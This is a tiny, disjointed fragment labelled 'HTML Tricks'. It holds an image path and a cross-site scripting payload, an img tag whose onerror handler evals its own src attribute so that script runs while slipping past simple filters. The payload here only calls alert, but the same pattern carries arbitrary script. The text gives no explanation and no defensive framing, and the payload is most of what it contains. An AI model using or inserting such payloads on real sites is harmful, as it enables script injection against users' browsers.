 <img src=x:alert(alt) onerror=eval(src) alt=0> src = this.src, alt = this.alt HTML Tricks  
